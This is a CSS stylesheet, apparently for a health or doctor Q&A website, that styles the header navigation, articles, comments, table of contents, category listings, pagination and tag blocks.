header .header-nav li span, header .header-nav li a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  height: 40px;
  padding-left: 46px;
  color: #676b6f; }

header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after {
  position: absolute;
  top: 0; }

header .header-nav li span:before, header .header-nav li a:before {
  left: -8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #ebebed;
  background-repeat: no-repeat;
  background-position: center; }

header .header-nav li span:after, header .header-nav li a:after {
  right: 15px;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #e5e5e5; }

header .header-nav li:nth-child(1) a:before {
  background-image: url(../img/svg/hospital.svg);
  background-size: 25px 25px; }

header .header-nav li:nth-child(2) a:before {
  background-image: url(../img/bg/header-nav-2.png); }

header .header-nav li:nth-child(2) a:after {
  z-index: 3;
  right: -14px;
  left: auto; }

header .header-nav li:hover a {
  text-decoration: none;
  color: #1fa7da; }

header .header-nav li:hover a:before {
  background-color: #dedee1; }

header .header-button {
  padding-top: 23px;
  text-align: center; }

header .header-button .btn {
  position: relative;
  margin-left: 19px;
  padding-left: 44px; }
  @media screen and (max-width: 600px) {
    header .header-button .btn {
      margin-left: 0; } }

header .header-button .btn:before {
  position: absolute;
  top: 9px;
  left: 11px;
  width: 22px;
  height: 24px;
  background-image: url(../img/bg/header-button.png);
  background-repeat: no-repeat;
  background-position: center; }

nav ul li {
  display: inline-block; }

nav .headnav {
  font-size: 100%; }
  @media screen and (max-width: 600px) {
    nav .headnav:before {
      display: none !important; }
    nav .headnav:after {
      display: none !important; } }

.main {
  padding: 15px 0 430px; }

@media (max-width: 600px) {
  header .header-nav {
    padding: 5px 30px !important; } }

article, .category-description {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 15px;
  color: #000;
  background-color: #fff; }

article.hentry, .hentry article, .category-description.hentry {
  overflow: hidden;
  padding: 30px 30px 14px; }

article.hentry .date, .hentry article .date, .category-description.hentry .date {
  font-size: 11px;
  position: relative;
  display: block;
  margin-bottom: 20px;
  color: #676b6f; }

.article.hentry .date i, .hentry article .date i, .category-description.hentry .date i {
  margin-right: 5px; }

article.hentry .date:after, .hentry article .date:after, .category-description.hentry .date:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: -webkit-calc(100% - 90px);
  width: calc(100% - 90px);
  height: 1px;
  background-color: #e6e6e6; }

article.hentry, .hentry article, .yarpp-related, .comments {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.qa_doctor {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  background: #fff;
  padding: 23px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px; }

.qa_doctor img {
  margin-right: 20px; }

.qa_who {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px; }

.qa_doc_type {
  margin-bottom: 20px; }

.cat-title + .category-description {
  color: #000; }

.category-container .looper.qa-post + .qa-post {
  border-top: 1px solid #e6e6e6; }

.category-container .looper.qa-post .inner-title {
  width: 100% !important;
  float: left;
  padding-left: 0;
  padding-top: 0; }

.category-container .looper.qa-post .inner-title a {
  display: block; }

.category-container .looper.qa-post .date {
  width: 100% !important;
  float: left;
  padding-left: 0;
  margin-bottom: 0; }

.hentry article p, .category-description.hentry p {
  margin-bottom: 20px; }

article h1, article h2, article h3, article h4, article h5, article h6, .category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6 {
  font-weight: 700;
  line-height: 1.8; }

article h1, .category-description h1 {
  font-size: 20px; }

article h2, .category-description h2 {
  font-size: 18px; }

article h3, .category-description h3 {
  font-size: 16px; }

article h4, .category-description h4 {
  font-size: 15px; }

article h5, .category-description h5 {
  font-size: 14px; }

article h6, .category-description h6 {
  font-size: 14px;
  font-style: italic; }

article p, .category-description p {
  margin-bottom: 20px; }

article ul, .category-description ul {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ul li, .category-description ul li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ul li:before, .category-description ul li:before {
  position: absolute;
  top: 3px;
  left: 10px;
  width: 10px;
  height: 10px;
  content: '\f058';
  color: #73bfa6;
  border-radius: 50%; }

article ol, .category-description ol {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ol li, .category-description ol li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ol li:before, .category-description ol li:before {
  font-size: 10px;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 14px;
  height: 14px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #73bfa6; }

article ol li:nth-child(1):before, .category-description ol li:nth-child(1):before {
  content: '1'; }

article ol li:nth-child(2):before, .category-description ol li:nth-child(2):before {
  content: '2'; }

article ol li:nth-child(3):before, .category-description ol li:nth-child(3):before {
  content: '3'; }

article ol li:nth-child(4):before, .category-description ol li:nth-child(4):before {
  content: '4'; }

article ol li:nth-child(5):before, .category-description ol li:nth-child(5):before {
  content: '5'; }

article ol li:nth-child(6):before, .category-description ol li:nth-child(6):before {
  content: '6'; }

article ol li:nth-child(7):before, .category-description ol li:nth-child(7):before {
  content: '7'; }

article ol li:nth-child(8):before, .category-description ol li:nth-child(8):before {
  content: '8'; }

article ol li:nth-child(9):before, .category-description ol li:nth-child(9):before {
  content: '9'; }

article ol li:nth-child(10):before, .category-description ol li:nth-child(10):before {
  content: '10'; }

article ol li:nth-child(11):before, .category-description ol li:nth-child(11):before {
  content: '11'; }

article table tr td, .category-description table tr td {
  font-size: 13px;
  padding: 15px 5px;
  text-align: center;
  border: 1px solid #e6e6e6; }

article table tr:nth-child(even), .category-description table tr:nth-child(even) {
  background-color: #fdfdfe; }

article blockquote, .category-description blockquote {
  font-size: 14px;
  font-weight: 600;
  font-style: italic;
  position: relative;
  margin-bottom: 30px;
  padding: 5px 5px 5px 60px; }

article blockquote:before, .category-description blockquote:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 45px;
  background-color: #73bfa6;
  background-image: url(../img/blockquote.png);
  background-repeat: no-repeat;
  background-position: center; }

article blockquote blockquote, .category-description blockquote blockquote {
  padding-left: 30px; }

article blockquote blockquote:before, .category-description blockquote blockquote:before {
  width: 20px;
  background-image: none; }

article .page-title, .category-description .page-title {
  line-height: 1.8;
  margin-bottom: 15px;
  text-transform: uppercase; }

article .tags-container, .category-description .tags-container {
  position: relative;
  margin-bottom: 35px;
  padding: 15px 15px 55px 55px;
  border-bottom: 1px solid #e6e6e6; }

article .tags-container a, .category-description .tags-container a {
  display: inline-block;
  margin-right: 10px; }

article .tags-container:before, .category-description .tags-container:before {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

article .rating-socials .post-ratings-loading, .category-description .rating-socials .post-ratings-loading {
  display: none; }

article .rating-socials .ya-share2, .category-description .rating-socials .ya-share2 {
  float: right;
  width: 100%; }

article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
  display: block;
  width: 100%;
  text-align: right; }
  @media screen and (max-width: 600px) {
    article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
      text-align: center; } }

article .rating-socials .ya-share2 ul li, .category-description .rating-socials .ya-share2 ul li {
  width: 35px;
  height: 35px;
  margin-left: 10px;
  padding: 0; }

article .rating-socials .ya-share2 ul li a, .category-description .rating-socials .ya-share2 ul li a {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li a .ya-share2__badge, article .rating-socials .ya-share2 ul li a .ya-share2__icon, .category-description .rating-socials .ya-share2 ul li a .ya-share2__badge, .category-description .rating-socials .ya-share2 ul li a .ya-share2__icon {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li:before, .category-description .rating-socials .ya-share2 ul li:before {
  display: none; }

article .post-ratings, .category-description .post-ratings {
  font-size: 14px;
  float: left;
  padding: 0;
  color: #000; }
  @media screen and (max-width: 600px) {
    article .post-ratings, .category-description .post-ratings {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 20px; } }

.rating-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media screen and (max-width: 600px) {
    .rating-socials {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; } }

article .post-ratings .rating--tile, .category-description .post-ratings .rating--tile {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 10px;
  color: #333; }

article .post-ratings .reviews-count, .category-description .post-ratings .reviews-count {
  font-size: 14px;
  display: inline-block;
  margin-left: 7px;
  color: #787878; }

article .post-ratings img, .category-description .post-ratings img {
  margin-bottom: 2px; }

.post-ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .post-ratings span {
    margin-left: 15px; }
    @media screen and (max-width: 1200px) {
      .post-ratings span {
        margin-left: 0; } }
  .post-ratings .post-ratings-text {
    display: none !important; }
  .post-ratings img {
    width: 22px;
    height: 21px; }
  .post-ratings img + img {
    margin-left: 5px; }
  .post-ratings .vote-count {
    margin-left: 15px; }

.yarpp-related {
  display: none;
  padding: 35px 30px;
  background-color: #fff; }

.yarpp-related .yarpp-related--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 25px;
  padding-bottom: 15px;
  text-transform: inherit;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.yarpp-related ol {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 0;
  padding: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.yarpp-related ol li {
  line-height: 1.8;
  display: inline-block;
  width: 19%;
  height: 250px; }

.yarpp-related ol li img {
  display: block;
  overflow: hidden;
  max-width: 100%;
  max-height: 125px;
  margin-bottom: 15px;
  border-radius: 2px; }

.comments {
  margin-bottom: 30px;
  padding: 30px 30px;
  background-color: #fff; }

.comments h5 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments #respond {
  padding: 0; }

.comments .comment {
  margin: 0 0 20px; }

.comments .comment-body {
  position: relative; }

.comments .comment-body .comment-author.vcard {
  font-size: 14px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  float: left;
  width: 100%;
  color: #333; }

.comments .comment-body .comment-author.vcard cite {
  margin-bottom: 10px; }

.comments .comment-body .comment-meta.commentmetadata {
  font-size: 12px;
  display: inline-block;
  float: right;
  width: 50%;
  height: 20px;
  margin-bottom: 20px;
  text-align: right;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0; }

.comments .comment-body .comment-meta.commentmetadata a {
  color: #676b6f; }

.comments .comment-body .comment-meta.commentmetadata:hover a {
  text-decoration: none; }

.comments .comment-body p {
  font-size: 14px;
  line-height: 1.4;
  margin: 0 0 20px;
  padding: 20px 0 0;
  color: #333; }

.comments .comment-edit-link {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply a:before {
  display: inline-block;
  width: 15px;
  height: 13px;
  margin-right: 8px;
  content: '';
  background-image: url(../img/reply-ico.png);
  background-repeat: no-repeat;
  background-position: center; }

.comments .children {
  padding: 20px 0 0 100px; }

.comments .children .comment {
  margin: 0; }

.comments #reply-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments form .comment-form-url {
  display: none; }

.comments form .comment-form-comment {
  float: left;
  width: 100%; }

.comments form .comment-form-author input, .comments form .comment-form-email input {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.comments form .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px; }

.comments form .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 10px; }

.comments form .form-submit {
  float: left;
  width: 100%; }

.comments form input[name=submit] {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: uppercase;
  color: #fff;
  border-radius: 25px;
  background-color: #fd7062; }

.comments form input[name=submit]:hover {
  color: #fff;
  background-color: #f06355; }

.comments form textarea {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.breadcrumbs {
  margin-bottom: 20px;
  color: #1fa7da; }

.breadcrumbs a {
  text-decoration: none;
  color: #1fa7da; }

.breadcrumbs a:hover {
  text-decoration: underline; }

.category-container {
  margin: 0;
  padding: 0; }

.category-container .looper {
  position: relative;
  overflow: hidden;
  height: auto;
  padding: 24px 30px;
  background-color: #fff; }

.category-container .looper .feature-img {
  display: block;
  float: left;
  overflow: hidden;
  width: 32%;
  height: 150px;
  margin-top: 7px; }

.category-container .looper .feature-img img {
  width: 100%;
  max-width: 250px; }

.category-container .looper .feature-img:after {
  position: absolute;
  right: 60px;
  bottom: 0;
  left: 60px;
  height: 1px;
  background-color: #e6e6e6; }

.category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
  float: right;
  width: 68%;
  padding-left: 25px; }

.category-container .looper .inner-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 7px;
  color: #333; }

.category-container .looper a.inner-title {
  text-decoration: none;
  color: #333;
  display: block; }

.category-container .looper a.inner-title:after {
  content: '';
  display: block;
  width: 36%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.container .category-container--horz .looper a.inner-title:after {
  content: '';
  display: block;
  width: 100%;
  height: 38%;
  position: absolute;
  left: 0;
  top: 0; }

.category-container .looper .date {
  font-size: 11px;
  display: block;
  margin-bottom: 15px;
  color: #676b6f; }

.category-container .looper .date i {
  margin-right: 5px; }

.category-container .looper p {
  font-size: 14px;
  line-height: 1.6;
  overflow: hidden;
  color: #919699; }

.category-container .looper .looper--more {
  display: none; }

.category-container .looper:hover a.inner-title {
  text-decoration: none;
  color: #1fa7da; }

.category-container .looper:hover p {
  color: #333; }

.category-container .looper:hover .looper--more {
  text-decoration: underline; }

.category-container .looper.looper-3 .feature-img:after, .category-container .looper.looper-9 .feature-img:after {
  display: none; }

.category-container .looper.looper-last {
  margin-bottom: 25px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container .looper.looper-4, .category-container .looper.looper-5, .category-container .looper.looper-6, .category-container .looper.looper-10, .category-container .looper.looper-11, .category-container .looper.looper-12 {
  -webkit-box-shadow: none;
  box-shadow: none; }

.category-container .looper.looper-4 p, .category-container .looper.looper-5 p, .category-container .looper.looper-6 p, .category-container .looper.looper-10 p, .category-container .looper.looper-11 p, .category-container .looper.looper-12 p {
  overflow: hidden;
  height: 110px; }

.category-container .category-container--horz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  padding: 25px 30px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fbfcfd;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.category-container .category-container--horz .looper {
  width: 31%;
  min-width: 250px;
  padding: 0;
  background-color: transparent; }

.category-container .category-container--horz .looper .feature-img, .category-container .category-container--horz .looper .date, .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p {
  float: none;
  width: 100%;
  padding: 0; }

.category-container .category-container--horz .looper .feature-img {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .feature-img:after {
  display: none; }

.category-container .category-container--horz .looper .inner-title {
  margin-bottom: 15px; }

.category-container .category-container--horz .looper p {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .date {
  display: none; }

.category-container .category-container--horz .looper .looper--more {
  font-size: 13px;
  font-weight: 700;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #1fa7da; }

#toc_container {
  position: relative;
  margin-top: 50px;
  margin-bottom: 40px;
  padding: 25px 30px 10px;
  border: 1px solid #f2f4f7;
  background-color: #fbfcfd;
  width: 100%; }

#toc_container .toc_title {
  font-size: 14px;
  font-weight: 700;
  line-height: 2.5;
  position: absolute;
  top: -36px;
  left: 30px;
  width: 150px;
  height: 36px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background-image: url(../img/toc_title.png); }

#toc_container > ul {
  /*
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
*/
  width: 100%;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  /*
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: distribute;
	align-content: space-around;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline
*/ }

#toc_container > ul ul {
  margin-top: 13px;
  margin-left: 0; }

#toc_container > ul > li {
  font-size: 14px;
  display: block;
  width: 50%;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

#toc_container > ul > li > ul > li {
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

/*
#toc_container ul li:before {
	content: '\f138';
	color: #8b949c
}
*/
#toc_container ul li a {
  text-decoration: underline;
  color: #1fa7da; }

/*
#toc_container ul li:hover:before {
	color: #676b6f
}
*/
#toc_container ul li a:hover {
  color: #157497; }

#toc_container ul {
  list-style-type: none;
  counter-reset: item; }

#toc_container ul li {
  counter-increment: item; }

#toc_container ul li:before {
  content: counters(item, ".") ". ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

#toc_container ul li li:before {
  content: counters(item, ".") " ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

.cat-title {
  font-size: 20px;
  font-weight: 700;
  overflow: hidden;
  padding: 30px 30px;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #f2f4f7;
  border-radius: 2px;
  background-color: #fff; }

.cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.cat-title:hover a {
  text-decoration: none; }

.sub-category {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 25px 30px 10px;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories {
  font-size: 0;
  display: block;
  width: 100%; }

.sub-category .categories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 0;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories ul li {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline; }

.sub-category .categories ul li a {
  font-size: 14px;
  display: block;
  width: 100%;
  margin: 0; }

.sub-category a {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline;
  color: #1fa7da; }

.sub-category a:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 12px;
  height: 12px;
  content: '\f138';
  color: #8b949c;
  border-radius: 50%; }

.sub-category a:hover {
  color: #886dbd; }

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  margin-bottom: 30px;
  padding: 15px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.pagination p {
  margin: 0; }

.pagination .pagination-count {
  font-family: PT Sans;
  font-size: 13px;
  width: 50%;
  color: #919699; }

.pagination .pagination-buttons {
  width: 50%;
  text-align: right; }

.pagination .pagination-buttons span, .pagination .pagination-buttons a {
  font-size: 14px;
  display: inline-block;
  margin: 0 2px;
  color: #b3b9c5; }

.pagination .pagination-buttons span.current, .pagination .pagination-buttons a.current {
  font-weight: 700;
  color: #676b6f; }

.pagination .pagination-buttons a:hover {
  color: #676b6f; }

.pagination .pagination-buttons i {
  font-weight: 700; }

.category-description {
  font-size: 14px;
  color: #919699;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-description .category-description--title {
  font-size: 18px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  color: #333; }

.all-tags {
  font-size: 16px;
  position: relative;
  margin-bottom: 30px;
  padding: 15px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.all-tags:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.all-tags .all-tags--title {
  font-family: PT Sans;
  margin-right: 5px;
  color: #333; }

.all-tags a {
  line-height: 1.6;
  display: none;
  margin-right: 15px;
  text-decoration: none; }

.all-tags a:nth-child(2), .all-tags a:nth-child(3), .all-tags a:nth-child(4), .all-tags a:nth-child(5), .all-tags a:nth-child(6), .all-tags a:nth-child(7), .all-tags a:nth-child(8) {
  display: inline; }

.all-tags a:hover {
  text-decoration: underline;
  color: #1fa7da; }

.all-tags .tag-show {
  display: none; }

.category-container--special .cat-title {
  font-size: 20px;
  font-weight: 700;
  position: relative;
  margin-bottom: 20px;
  padding: 18px 18px 18px 65px;
  text-transform: uppercase;
  color: #333;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--special .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--special .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--special .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px;
  border-radius: 2px; }

.category-container--special .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--special .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--special .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--special .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--special .looper-special a {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .looper-special a:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 24px;
  background-color: #fff; }

.category-container--special .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--special .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--special .looper-special:hover a {
  text-decoration: none; }

.category-container--special .looper-special:hover .looper-special--title {
  color: #1fa7da; }

.category-container--special .looper-special:hover p {
  color: #333; }

.category-container--home .cat-title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  margin-bottom: 15px;
  padding: 13px 18px 12px 61px;
  text-transform: none;
  color: #333;
  border-bottom: 0;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--home .popular-title:before {
  background-color: #73bfa6;
  background-image: url(../img/svg/popular-title.svg);
  background-size: 24px; }

.category-container--home .last-added:before {
  background-color: #73bfa6;
  background-image: url(../img/last-added.png); }

.category-container--home .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--home .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px; }

.category-container--home .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--home .looper-special .looper-special--title:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 50%; }

.category-container--home .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  overflow: hidden;
  height: 80px;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--home .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--home .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--home .looper-special .looper-item {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .looper-special .looper-item:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 20px;
  background-color: #fff; }

.category-container--home .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

